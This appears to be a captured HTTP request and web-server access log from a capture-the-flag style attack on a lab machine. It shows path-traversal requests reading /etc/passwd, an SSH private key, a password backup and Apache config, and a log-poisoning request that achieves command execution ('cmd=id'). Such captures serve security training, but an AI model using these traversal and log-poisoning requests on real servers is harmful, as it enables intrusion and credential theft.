 Request
Pretty Raw Hex \n
1 GET /browse.php?file=../../../../../../../var/log/httpd-access.log&cmd=id HTTP/1.1
2 Host: 10.10.10.84:80
3 User-Agent: python-requests/2.26.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8
? Search...
Response
Pretty Raw Hex Render \n
73 10.10.14.3 - - [22/Dec/2021:18:52:23 +0100] "GET /browse.php?file=../../../../../../..//etc/passwd HTTP/1.1" 200 1894 "-" "python-requests/2.26.0"
74 10.10.14.3 - - [22/Dec/2021:18:52:25 +0100] "GET /browse.php?file=../../../../../../..//etc/passwd/etc/hosts HTTP/1.1" 200 429 "-" "python-requests/2.26.0"
75 10.10.14.3 - - [22/Dec/2021:18:52:28 +0100] "GET /browse.php?file=../../../../../../..//etc/passwd/etc/hosts/etc/hosts HTTP/1.1" 200 449 "-" "python-requests/2.26.0"
76 10.10.14.3 - - [22/Dec/2021:18:52:51 +0100] "GET /browse.php?file=../../../../../../..//etc/passwd HTTP/1.1" 200 1894 "-" "python-requests/2.26.0"
77 10.10.14.3 - - [22/Dec/2021:18:52:52 +0100] "GET /browse.php?file=../../../../../../..//etc/hosts HTTP/1.1" 200 1090 "-" "python-requests/2.26.0"
78 10.10.14.3 - - [22/Dec/2021:18:52:57 +0100] "GET /browse.php?file=../../../../../../..//etc/passwd HTTP/1.1" 200 1894 "-" "python-requests/2.26.0"
79 10.10.14.3 - - [22/Dec/2021:18:53:03 +0100] "GET /browse.php?file=../../../../../../..//home/charix/user.txt HTTP/1.1" 200 421 "-" "python-requests/2.26.0"
80 10.10.14.3 - - [22/Dec/2021:18:53:13 +0100] "GET /browse.php?file=../../../../../../..//home/charix/.ssh/id_rsa HTTP/1.1" 200 427 "-" "python-requests/2.26.0"
81 10.10.14.3 - - [22/Dec/2021:19:05:20 +0100] "GET /browse.php?file=listfiles.php HTTP/1.1" 200 192 "http://10.10.10.84/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firef
82 10.10.14.3 - - [22/Dec/2021:19:06:04 +0100] "GET /browse.php?file=../../../../../../../pwdbackup.txt HTTP/1.1" 200 413 "-" "python-requests/2.26.0"
83 10.10.14.3 - - [22/Dec/2021:19:06:12 +0100] "GET /browse.php?file=../../../../../../..//var/www/html/pwdbackup.txt HTTP/1.1" 200 441 "-" "python-requests/2.26.0"
84 10.10.14.3 - - [22/Dec/2021:19:06:14 +0100] "GET /browse.php?file=../../../../../../../ HTTP/1.1" 200 374 "-" "python-requests/2.26.0"
85 10.10.14.3 - - [22/Dec/2021:19:06:23 +0100] "GET /browse.php?file=../../../../../../../etc/passwd HTTP/1.1" 200 1894 "-" "python-requests/2.26.0"
86 10.10.14.3 - - [22/Dec/2021:19:06:31 +0100] "GET /browse.php?file=../../../../../../../var/www/html/pwdbackup.txt HTTP/1.1" 200 439 "-" "python-requests/2.26.0"
87 10.10.14.3 - - [22/Dec/2021:19:06:48 +0100] "GET /browse.php?file=../../../../../../../var/www/html/pwdbackup.txt HTTP/1.1" 200 439 "-" "python-requests/2.26.0"
88 10.10.14.3 - - [22/Dec/2021:19:06:51 +0100] "GET /browse.php?file=../../../../../../../var/www/pwdbackup.txt HTTP/1.1" 200 429 "-" "python-requests/2.26.0"
89 10.10.14.3 - - [22/Dec/2021:19:07:07 +0100] "GET /browse.php?file=../../../../../../../usr/local/www/pwdbackup.txt HTTP/1.1" 200 441 "-" "python-requests/2.26.0"
90 10.10.14.3 - - [22/Dec/2021:19:07:18 +0100] "GET /browse.php?file=../../../../../../../usr/local/apache24/data/www/pwdbackup.txt HTTP/1.1" 200 469 "-" "python-requests/2.26.0"
91 10.10.14.3 - - [22/Dec/2021:19:07:25 +0100] "GET /browse.php?file=../../../../../../../usr/local/www/apache24/pwdbackup.txt HTTP/1.1" 200 459 "-" "python-requests/2.26.0"
92 10.10.14.3 - - [22/Dec/2021:19:07:27 +0100] "GET /browse.php?file=../../../../../../../usr/local/www/apache24/data/pwdbackup.txt HTTP/1.1" 200 1267 "-" "python-requests/2.26.0"
93 10.10.14.3 - - [22/Dec/2021:19:07:33 +0100] "GET /browse.php?file=../../../../../../../usr/local/www/apache24/data/pwdbackup.txt HTTP/1.1" 200 1267 "-" "python-requests/2.26.0"
94 10.10.14.3 - - [22/Dec/2021:19:08:07 +0100] "GET /browse.php?file=../../../../../../../invalid HTTP/1.1" 200 401 "-" "python-requests/2.26.0"
95 10.10.14.3 - - [22/Dec/2021:19:08:31 +0100] "GET /browse.php?file=../../../../../../../usr/local/www/apache24/data/pwdbackup.txt HTTP/1.1" 200 1267 "-" "python-requests/2.26.0"
96 10.10.14.3 - - [22/Dec/2021:19:11:06 +0100] "GET /browse.php?file=../../../../../../../ HTTP/1.1" 200 374 "-" "python-requests/2.26.0"
97 10.10.14.3 - - [22/Dec/2021:19:11:06 +0100] "GET /browse.php?file=../../../../../../../ HTTP/1.1" 200 374 "-" "python-requests/2.26.0"
98 10.10.14.3 - - [22/Dec/2021:19:21:51 +0100] "GET /browse.php?file=../../../../../../..//usr/local/etc/apache24/httpd.conf HTTP/1.1" 200 21199 "-" "python-requests/2.26.0"
99 10.10.14.3 - - [22/Dec/2021:19:22:03 +0100] "GET /browse.php?file=../../../../../../../usr/local/etc/apache24/httpd.conf HTTP/1.1" 200 21199 "-" "python-requests/2.26.0"
100 10.10.14.3 - - [22/Dec/2021:19:23:28 +0100] "GET /browse.php?file=../../../../../../../var/log/httpd-error.log HTTP/1.1" 200 5002 "-" "python-requests/2.26.0"
101 10.10.14.3 - - [22/Dec/2021:19:23:39 +0100] "GET /browse.php?file=../../../../../../../var/log/httpd-access.log HTTP/1.1" 200 14278 "-" "python-requests/2.26.0"
102 10.10.14.3 - - [22/Dec/2021:19:24:57 +0100] "GET / HTTP/1.1" 200 289 "-" "python-requests/2.26.0"
103 10.10.14.3 - - [22/Dec/2021:19:25:03 +0100] "GET / HTTP/1.1" 200 289 "-" "uid=80(www) gid=80(www) groups=80(www)
104 "
105 10.10.14.3 - - [22/Dec/2021:19:25:09 +0100] "GET /browse.php?file=../../../../../../../var/log/httpd-access.log?cmd=id HTTP/1.1" 200 449 "-" "python-requests/2.26.0"